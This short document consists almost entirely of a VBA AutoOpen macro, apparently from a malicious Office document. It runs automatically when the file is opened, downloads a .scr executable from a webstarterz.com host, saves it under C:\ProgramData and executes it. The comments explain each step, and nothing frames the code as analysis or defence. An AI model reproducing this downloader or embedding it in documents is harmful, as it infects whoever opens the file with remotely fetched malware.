 Sub AutoOpen()
Dim strURL As String
Dim strFile As String
Dim objHTTP As Object
Dim objFSO As Object
' URL of the executable file to download
strURL = "http://52575815-38-20200406120634.webstarterz.com/nawBVBlSWH7iu7T.scr"
' Destination file path where the downloaded executable will be saved
strFile = "C:\ProgramData\nawBVBlSWH7iu7T.scr"
' Create a new instance of the WinHTTP object
Set objHTTP = CreateObject("WinHttp.WinHttpRequest.5.1")
' Create a new instance of the FileSystemObject
Set objFSO = CreateObject("Scripting.FileSystemObject")
' Download the file
objHTTP.Open "GET", strURL, False
objHTTP.Send
' Save the file if the request was successful
If objHTTP.Status = 200 Then
' Create a binary stream and write the downloaded content to the file
With CreateObject("ADODB.Stream")
.Type = 1 ' Binary
.Open
.Write objHTTP.responseBody
.SaveToFile strFile, 2 ' Overwrite
.Close
End With
' Execute the downloaded executable
Call Shell(strFile, vbNormalFocus)
Else
End If
End Sub